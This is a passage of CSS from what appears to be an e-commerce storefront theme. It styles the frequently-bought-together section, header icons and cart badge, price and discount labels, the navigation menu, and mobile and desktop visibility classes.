	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
    background-color: var(--discount-percentage-background);
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}